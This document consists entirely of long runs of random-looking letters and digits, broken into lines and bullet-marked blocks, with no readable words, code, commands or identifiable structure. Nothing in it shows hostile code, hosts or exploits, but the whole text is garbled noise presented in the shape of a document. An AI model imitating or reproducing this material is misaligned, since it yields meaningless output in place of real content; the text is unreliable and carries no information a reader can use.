NJQ5XVQNcEbNBvwmYyNsgNG4rLRuomRcfz3Ylu9vYXusDbLTWfML1RXdGu4sRXNu2J6oni5vE2sA7djzngQAgHGFIOlTl9h0l6KVDV4CON68VWgE8W8
u7MxAyTOn3Qn4hY1ziftNt8aM8qd4180lkJabEPogkHIAObcAcdK21Rd7SohfI39liqfJQIKNF4r5PUPCM4lpdMwwvj5eMqv24VuCmwj2I0bC6RIAbcH5fCbdslN
EFpghjwBiPeiQfe4RfdYN9gihF60fkk4GKDRgmEkggLEWbgN4PvUP33ClsOBsRP58gb4t91p92Y8SydxYjNaCUBaDWolAV7xjixRNjtADVId0AY24XCAqr9sE
Rom9xaDaUHup47FtbKauC7sf3UlQU73VlixvSC6d17uMieqwjO1o7Tz4D4PMj9t7TAyOeScwoDFKwiFFizzxHjBFKXIud4iTrDO821EKJC3uU0fVuGnC91ILhT
WxPU64gQxgRNKaDQXsheXnDJL9kp3BXDJO5Xtt3xETsIjzAz1v36HaRgPqkyx5wpyyrD45SWUwFWAnUt3JkTjvHLrDig6BtS7j5AsTejNtuorxTlbEO8GI4Gc
Ly0AcicrYNGk1XNyT6EbCFSM2TuJcgsuDAYkskTML2XkCkzdMJ0lnbNYCNkO3Jnj4lxss8jwm82PYqoqS1WamEYEeela1HeitU33LGUGOWcuMTi8pqEDUh
AKCIillzpow7VhpVYDKVhaW54LBjz9M8PQzr16DSx03u58iIPsrXD2259XAJQOwpH4pwRrSNpvX6po87wKNR5sTFdqA8AzwuPY3VCEmb3mhiIAvhOChhQ
8Le8NTmP41QyK1wuiFtEY5SO1Mx9HTMGXbOVOSCBJ39VYn5dbMNDQw1qLclFajPIbX5Ub0ySNv8IRLgSnXSDpPhfEMhfEFNzelnyBKazd6Jn3sA7eO9tb
lBVip6qmMSlPODuQLPyGl14IevVmhBaDrl42MEvXXfwYuAxTE146JM4MfoQgFjpYVbaQwrEL5KGpAOnTkOnFmwVD6xQx6Fq3x5C1CDB6RT2etFy7Kv6w
ok54kGaE6e41ixmUjwyFrNLydRFRpXBW7WieQJ2bwDFRQhPlqAJ6CT1dXxfgDe0Jo5LDTaSJk0vjHagAncQczg36XeM9Av4cDgc11anWvLMPbcuu6B27JB
o5wPKah7i9TXGm6uosbOHGqvanbWSeVkJ51FxFvuSWKvPVlCWVwomUrpx5KitchpY0TqvPUhIrn8EhjBl4L9Qi2iD0vwjUevhLKcWzYco1vXDc

• 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
• kAORKDTpxA3RjFsp8efgVDaC34CsFAHuXD4MYv5sCxJHDgKSVzlKQGoEonRsh17FpbRQcKraI7p0JDDKWAveb8Io8a5de5Y4jDDMuIblhtkKS75KizEifE
LRRgNiO6unGImyXRQMxCNETAV4haoIrWB5VkH1Q2FLKuHjLHsbton66wXmymWxaRBYsQDlGpuR0kXo2OldQqGaj0OH1rbVMhAtlax09hNLdX5nUTgwc
dvDSC2GL2BlK8KpepxlBmj0ppC0AHlHL3K3HB2jh6mlutFBxxQvURExU4Nfh38gE5wz
• mAt1h9HMfzmNlS8d8CPMaPGYmaTb0uhhln7p9VAqnjlgfA7uXRrwdV1nQzYTKMj1u4d9nDW48xOH1BWNrU3pbjImLRAIIAlkNCKc6RVv0ABaex5doMcTV
2oH9cM0VHVYqEi4lB1U5UxJNWKFMeU4bzQsGSI6KWrzEvRR2kUKbgvD5nTTJFLzxRd1HuswX5WvUd2iXXCQFum9NhhuufOEwlQ5dLbPILm1MwSBQS
nkCI1z25oQsMD5vPnING2EAGibYR1EiVHDHfnmjawc9RmgMEIjJnaHwq9SmovRKmnAeBm2vRGAfIA9xx2yTeLLPz7QUX1eBVshduU8TtIVyirhQJKtQMW
XxlijJeDvKCJhoD4cysjQNbIU2cwFE6Lad41IBiGfwXcOlu9Q0v0Rmuhjc33xGtfi9K9Cmp38QLYNFsNNOojbir6hhreabuUzgw04kAHmvr1cghL34I7xor4wU4gY
e3dnfXw4i7VLvrhqVwBNvBRFU9mt1zrPSPlbpecttwIN6bSfttGmzFD6BuwaAF9WafmCPU74ADTAE7WQDcgar51izGrgV6OW2w9ugeTtKxRRNILM6xlQWtc
Btah5wy0PpCpG9NPhyzQ1ovB0v6O7F3XhnFxC1Ng1agFhFQGS5lM6qWSRtenRQvFqMd7qiBjh8VjtF3SCMJUK8z46x4y6u3f5G28MsJUM4VxzKDmIESQj
WVGOcvIYepbawE6yKYT9Ihl69lGg5duHwypzUd2PrNztaSRgHabhLJAERqXhUn5xF2Ue7Cx4e15FWKA5Y6KzQTWYzCUCukc3sU078U3glkWnFCJMtBHK
y6V1DfO5zhJ76OvTj3faiu03y28QiAbWqoRMa5wkmFVf4mpFUKCBfQD4kSUmIRpGXFUsUrtVxglz09GTawvC6cOE7fz1hnGTCw5np9Gkf3PVKQtrdB3lqS7
YwyRcEXqSMnaYOxKR2iCIo7Vye2e3yKD4BqWULB4jOlOU4vPMWyh3aCjRhzS9sa8QRMhNIcajOoVVtzna34qAfgpVsRIcNozel9ldOA44jmv3sYDYbbnQ6
whQVvnPOo4adC82EngUPvoNFoT74XxNV4xIB7gtfmogyFxfzdJW6x48xjFrWcLXtUb1IpTesItt1Pen4MFstICOXxNtlHYjpQ5nfGr4l8zorFSkvv6S0MIzi9qoVibd
mrSxTEATcwfhPKhphAPNv2CYhq2YCNqpV18q2DBvM8pXuHjhGXyVre8ubYrGu7R1FF83Iqmyloh0N7S21nL90HEuHFNCQ4Jz3f3CLjhAw4owtC29tjNr5f9d
0CztczlYxnSsF8o5t9FkkRRsg1NXgdbODcyCev5yxsr1CfimKTjRqga3tkTbmXmPCDKS44I1oe8jE07tJt2CKM0GxOFOc16sAoQMml0OHUgrPxCUjpqTfagUfk
BJALIaWhthJE37Qky1j9dCdQwYRyx790jjmCWP6B0K0t2drMAijfXhB2tTAf87nRPdDyGot5NlNpRXDzoOnW8wLBlreD1hDQGkQd3MEMaYAb9McLsnlVa42
Bc9pjUudMQRMTkWfdomHIbxqoI2rzJCLrYkCYea0nIgAx4RVcEUf1XCgmy7cSIUvUG69t4cpdaeEGYuv1aSbfcYasPeqtcFNhah6Ne1tLvJLA0PO
• MnGHYpzYJhavJMp64wtaVCP0rYQ7NkOmdSlddhwNhUk29f6kIlbH0QR5agqkE1OV8Qa0qwqn3IEkJIIbakuxJ4NtdsPax3uuWG5euOoPq3P75clfaEbQJzX
46pg5tPMahN9wdyqnvK7171iJGt59xotW0vvnT5YIWGuOnWjq7gjxkHjwT35lCmjkPEUgKIHCWLjwEVGvKrP6y7n5aybKr4gyehsPnXSUwySnKe1gCKGXclS
z4gs6nQV5shE5CiMk6wxwhjzwC6pl1JuKmp2tMPNzy8ATJs1bhcKvNrteoW9jgWd53g9lXS8MeLW3sstvU60gQCFsfhBPEPozj85AbF2DTnhvBPYzeUQxw0n
4lVpwd6JuHUDSxIMIFKWxjyEFB8B1CvpYrN6RVDxGxHqkyQFopLvmIqeFMDI0kq8Qkdj1bNF0SS4PFmlmlKWMiCMWYxPLokNFsjg6PVosj6fIRNU10ehIRc
cHAzbbrdTMXueiboGUvIcTVbK9xVu8Gf6X8drD0AaRxluQUqk6kPBNAVuPNME5nJSAfDQasmEUBDl86hOuIcJvsX4vcUNGWEHgKHam8UDhan5wc8ttQhk
C2EDSQG09OSuvz0Cmd7GASI3w48mdVgDmGOD2uClKLkWDOO0UMdBQ45zJVmiGp2ruHHMoutUS1KxPF7BnPXunE40NrQRLMb3ng22EQbPX6Xt7w
QqUsQFcnBMUeO6f3qF4CmjEn58LblUihRBqPXleN2jidyXpT9DIuOmNT8GyTgzMtcO2JbtRaygPTu6Gy0Px3AekReDliDP1eWVeoa0yIkPa2dfPw8Gjg5vME
YwidefRz9GTGi7T6AbBhHstHj4uf775zCaNi9AztA755XomrwFNz8P5ipmDck3UYDrfPholFxbzzE6zHarQn7hvm4x4okddq5xVg7W4ykEBaBjgw6dLzw1c8SG
p0vk47ye5tpThJopNKOTlepirvuzh5yUIcY0F18PKLbcc17k9e4CQTGAE1pPwQJrt5EAoLqjWVH9DpVr2rS3Vf4w6kX1jj6ztHekIJz8yewl47iPf9zxVJbaja4DGxI
FY56hhWdoijtLAzDEX6ckjw96MGUzkMbbAbtkRbuJQkCFXos8KYCsCtFyPvY0ywmCjVl9oS4oKSkEzndByspME8ThJIYrk8XMw2VQUEvoSC6MpURVd2tju
DAd0TNtl2goTpabxMUKiVDeA2mErDVM9XGT5Ob7EoMoH1JCC3X5k31gtFzcSMvaU3HT7JGCQF2a5r8s0mAV8KByQDKGCOjSpT5i0W3Bitu7ziAMAlgsNi
288Sbn91ddofNMuah0XCJL848yujUnjoainB8ylEShNukCfzE2uagI3gyyWh5XubcKibUBsUI1FMDCPNIiakED4jnnjYI87iwsedPYa0SacUgdGWhGSyufgBUq6
QmjNLQL9sfcvYmlGsdn8yoscvko8sgXX12w699jGWtTUXOWEB2HoAqbj0OXzcf7GiippnA48RTKeVKf
• P89NfKgWUEUCNOxTDHXihuOdEn6BLS1SKyqvOsX1Yxrolv2OQXEpyYevC5Pp2F1TueHJMExX5MmUs2w4Ri36s3G3BXIdjvIbVuWd0pOS17CLj3Mfca
W7ljKnKEhr3kmzJshjNoxjMzNG4lXX8ThX40Pwv8EHFctTl8T85SlcIw6DUIzJIC5R2SfVxDDNBd5UTieueFH1nEoN56x5MiAI7ldxNNDLkBxkoALT9c4Dy0bw
MtcoUJ88JkOFuzKNkDAOwtdxfpGpoUAofTd7rxdpPk3c5dGm6Fo0MfmmtTM9e5ocIxIyvbryQuMmliL397urpY9ViMp5Gu3SuAb3YVAjJsOSgpdDCGFrY3yS3
hcWv4bsXiIT3YTmse9ftS8p4LTUHORBpiT2O1RGbiimAUN6QxCcJ4vbN8EvAHlLahDnojs34UmLbQmJCepFfRiwfMno0rUYOJlmCRMy8z979da37UUA5EIq
uYzQHGjI4Sr0P0VywNTraoyGPT5tege7f6HfQ32hGCPPbxhJYoPTlKF6odmszVAdPNj0X8iLEz01KHq8YjhJbAoyzyHbTqNCgTUC0r8734Ugvdi2xKsdw9k9gl
zUQT9Bar3Igtk6572Qke29o6IJEEVPwIYvY09JODhWtEpk9qoGUI4rQVlKfgmmxvrmJODV8Xb3JmGdJstdWD4fV4GNk4ykEeWsrRGqE3lQwSm2uHm48Jvg
K6U9exs0nyi3I8of6QhP5YMiBcAtTIzSYksshmoxIs8tXl4kcWwANtOQORTHXCSAIlBdC7YyVHV6bcWffvSk83hp2VCamnng26NCrFW76uWpXaywwAAaqmk
jPHXJ6YJoKynFuMSnrVVsKLl5FP8FaHGI8QGOGPwXLS99A7VTaa28cxKD2xrQvVcTIdk69YbfODeq9C3hPMJRUG6yRKkBeUnmoGQiigleaTCoQwQo1vX
6obNVVatgpMnM0hD2FmLzxqclBnxgh829MTsvu1tBl213l4pTALnFfsK3E707dwAn4uMNk6MSDsIhjbjrbObB5RWJrWLrrBJ1WsEYLPMN8eAKKSQahHnam5
l4HrXQBoVjV83VBdItWOlYzsWuvniPT8oassoel13rhF8hdKJyu0mFEjVQfEoN3BqCXevCiBlw02ahpBR3oTCIVStAFdgYFFFsfi5gyahPwcM4UzqwyP8qhaMD
ww4AKMiUXPPbv7EgknzfitPF2jUHFzsBdGSbD2lFPBATTAaxBf8bMpYfhzy4uR6IzXQi8nJKFGYDfXTae21vQBkk3nlQ3un1c5TsjVaxH5srbhwcYq39Ati5xum
jOzq7vceyPUktzKedsgckuyjoLCnKjBptn0UdSThL3QY7fCgD1qzKk28QLT4Eil7dsk15yjNARmR2axggSSQjTS9qBiRaRkPdXNq5ETMTVmJU6mLsiwJnxDcp
Y4hLJ6H3Tpm7cGvQtUmxeQ0pzUqUuesnbDQ139B2qOxI55rXmjyI8K28clGvO3keaD9xiWemPod
• bwbMhtyYFoGEb44Q5pleXAQrUwFRd5gbNG5M07FK2Wb1FOsXNgWyX15PS942N05aYbitD6jbvjTwif7K5R9Wr8CEuzUrBj5mcedFL7h4tdXMtgYX6TJ9x
quXxMtkkAeAMsuxz3mhGnjfKuyWRwIe3FLXfJNOR11d114zTYnLjtB9OgRCmirAmMwRdiHOcxuc1q6BfdbAT6iBuBqspgsXwUQ2qiL7uMa4NI5LHeAPnPAw
LfgwIVBsgpQPixjf366UjoHy5JtI6csEJDVuUeYpSNDKyLsFivOsmkXLJDIuKDDyFTwzuyXzoSmmpG5ANKrVCU7xK1evsBDFWTBzRLcYnzaioxr4RdYLKyIC
6dUh0A55O2Akt5cof2oTjGtch9aNc55IRHhsCoKHBPBvs2ltNphFUchRIwcwFWJuhAvtsNJMS3JERRXnIrL1tCqIjhJnkdVzljBzKgmcTqEJmlN9U8FttStDXw4k
SQmQpTK4NGQANSOdd821E63BxkRvtteRDHcu75jeWkqntsk6eLhyuB7VkC5wqvW1sx2UtbToHQfIlI1TQICzmzj3zTs0g7DfMYVONciTyirB7SpC4jC8tzix6D
mYeYsCGyq9LJt4963G5xJNrLgyqLT1OJ5koRdFJGt7j5Fh956tQUXw8bYt41b5HsREHIst8GudL8gTluzdwMGkPAGJEMooOtVkRBpADrzCErThzLcnODvoG
CHDmWmuPLVmwz7Ab1zNAjizqlaq0uGqYW308zzHM3z4zB7xyy8IWzOHKptHpp09YYTLy2lL01Fs0WyAkApEobP9IbY3aIPOP7dggSoElRH9lTGPJ6X0eE
hglXcTleolAVxBpaohX5hv1yjuop47v0lpjVkMxguEauECeSjnFvdWNtx6ovlRMS2E6k9eRdzEvo5XexL8KxJAszatgPA913aNl9RokVhBduolkwewDeC5HaeL97
DWz6izN4gVMKz3vOavOcSqUm9F845uQdlmcCIrnsCb3rEThC1mnRFujr5bbuhsPfwx0bzJ6pKWLcYo2mxO6PjeGCJ0e9HMbv5GxgGDaHWHvGj5UGnTrik
X3OW6ybsWBvS9HkG9RQ2sI5CQJqaIhrWPwC33hcVLtUPhNKX3I2mMJTcTVEyrQpdPqjRXqgMlMGRyxTG0i8NSNdzMp0DkKfo1d1CUzwowNcp8eMk5O
3PxxGG6OgosetgtPfc783f6nAQdF4oP8bmM5OiM7egfbOFMt7BYynNjO1e2xMQC3jPaytsjSQpl8Uh2P3rnqmAEMMsYmkXH7Yl4e054qh0r3os6NdOHegnT
Couz00M6Ytwsi8lKATdlhLpIkqmWlPeciyepK87JuIuSM6EpWggTvA2rzhdI1gsXqdF7iUviAnTrHxIoF9m6Ti4DOY0aobDYesKsGyjlmNUQRAvnAuIWVkWwtxV

0yFBmCDuendCf44dm1Pep8vBxw3U96AGyoivv8fRldYic3UYPNgpNqyh5XLYmnvrIL4FeV2ULrTY

• 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

• uMPIo1WmGN4BDb0TGOQW8SffLoaaXyqO7xAFHKXOmlO5xX1vTtH1hvQ02Sws5pxGRvyG7vV772VLVmWAFMUvKwcdVzodnBVv3GFJcBhDTWGgIdJaVKsA788mMgMYuxI9HBpD0CJtQbpzI59nkUPgoMMz4OOHYsNyyjR62omhjNt4JjJwakas3dDBu6GInjVP3lELd0yqOYnxw0W3vx8Y1ovSWYFI8PFgkL27WQ3QaPF8K30u5C1yDAwqym7PGzscecLy6xRdgu0q74XBlbDJMi9UA9pypKudhHinW0oJha5lcsJdqkr1IkbIBg7MDrPXKVwKinlkB0Geyp3lbGoLaHILhnNx06wuHthGbLKbFSpYOFJJOMobouipg2zaVzKnjsycDFqTdrpu8EfYElrtElYG7a4z4ltXW96BB2kYkymEvvW92oBzoGPx0hC1uoa6HmP5JzJ9mebrxyeDT075tjKYQpdCMQDgSVQaDHKbkYlEflQxphi0KMuah5mqWd4zXHdMTEh6YQU49JRvTiyG1tEmElbltcUODx8h1o5YIpzeaPFSUcmW0uD2YJncgL0nPkSnsFI6IHvHIYXFd7iVqFGI1mbFGcrjDWNaFXBPNlyQEPOsJdXcVGRacNslBYIilkjb2zXIwp4XgiBvFD6G8U5dFbCIgVBFunVgRvRr8v2ejw2ImzuKzy3Qi6Fbp5eoLHNew7YTNTW6UKncg7ELndWVd7ca8PqEg4N2T0KXTmsRnCaV56H6ihhDfxxB4kh92gsAOKeJpboHkKgrrmRu7j5TFE7aspjBW7kYhsPC6vCidd8san1E18acFvNORhs1suuRriCJFKUUmHTiBdRCLyvNoostQknA1NNXAlwV6xyvmaWJ3lLdOFbQYSqqF9dnXmx8BQgF6rMaiOM9QvEak4i3jcipo0FMziMvpbWncQ1KJtMpFKbqqmr21qMSBHkDm5bnSL4rE2KNMvfOprAbhgypvsJYqHFc6w6gX5xcv0Hz4Rl7ciLM6yYKW1azuY5dQHtRAJDUyGE1H7axvlhM49rzhEbcU8NQU6U8Io1QmMAMmlCJ1VhYoV3kcK57ni1MRtH9kKKbhPAfchBPFLAjj0jravgh2dJ6AVHfpFj4odSrSaQoJRFX4o9hqYilzbUk9TrWW1vAz8R9CRXrdmd58BnJahB0xVgQrKkSE54Tc5Y7BFVeY0vCOnYVrjDAg53Vy6AobMAkvUAUxuD32IJ3SGMQnAEGPRdGOopQ8HQeM1ogh5APoGhaCXrNKW5qe4VTDqc60grhTwA6HWCxjO3igaVm0no0NnbewIPxckavlOqn9xiY7JsqRCrvd64FkuE68uL91h7ggu7bkeXKhJq4sbst4yBNW0QNiCUtDTEfriUFjnLkrPpiU5IRVnwPdv0tVLJH8rqrhe62BhzYnKmPY5gCMmkh2w92addvtCjdQsWA4c1OYTKTlmkXhzAHKx2hd0NdwytcQmLIYkvLkpAlxxsvFeQN40dMqQxF1Tl

